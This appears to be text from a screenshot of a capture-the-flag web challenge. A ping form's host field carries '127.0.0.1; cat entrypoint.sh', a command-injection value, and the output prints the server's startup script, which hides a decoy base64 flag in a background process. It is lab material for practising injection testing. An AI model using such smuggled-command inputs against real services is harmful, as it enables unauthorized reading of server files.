 Host to ping
127.0.0.1; cat entrypoint.sh
Only letters, digits, dots and dashes are allowed.
Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.3 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.4 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.5 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2ms
rtt min/avg/max/mdev = 0.3/0.4/0.5/0.1 ms
#!/usr/bin/env bash
set -euo pipefail
export TMPDIR=/dev/shm
export GUNICORN_TMPDIR=/dev/shm
# Compute base64 once for the decoy process so it appears in the process list
B64=$(printf "FLAG{YouFoundTheFlag!}\n" | base64 -w0)
env -i /bin/bash /app/keepalive.sh "$B64" &
# Launch the app
exec gunicorn -b 0.0.0.0:8080 app:app